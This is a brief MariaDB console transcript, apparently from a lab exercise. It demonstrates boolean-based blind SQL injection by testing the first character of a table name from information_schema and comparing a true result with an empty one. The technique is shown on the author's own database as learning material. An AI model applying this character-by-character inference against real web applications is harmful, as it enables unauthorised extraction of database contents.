 MariaDB [doansqli2]> select UName from employee where UName='admin' and substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e' ;
+-------+
| UName |
+-------+
| admin |
+-------+
1 row in set (0.001 sec)
MariaDB [doansqli2]> select UName from employee where UName='admin' and substring((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='a' ;
Empty set (0.001 sec)